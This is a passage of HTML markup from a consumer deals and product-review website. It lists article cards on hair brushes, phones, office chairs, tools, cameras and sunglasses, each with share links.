				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
